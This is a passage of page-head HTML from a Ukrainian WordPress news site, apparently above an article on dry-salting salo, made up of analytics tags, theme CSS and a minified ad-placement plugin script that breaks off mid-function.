 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/139645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=139645' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fkorisne%2Fdim%2F139645-yak-zasoliti-salo-suxim-sposobom-texniki-ta-recepti-dlya-vdalogo-konservuvannya-smachnogo-produktu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fkorisne%2Fdim%2F139645-yak-zasoliti-salo-suxim-sposobom-texniki-ta-recepti-dlya-vdalogo-konservuvannya-smachnogo-produktu%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="16d6eeee03982155901ef3fd-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="16d6eeee03982155901ef3fd-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="16d6eeee03982155901ef3fd-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="16d6eeee03982155901ef3fd-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 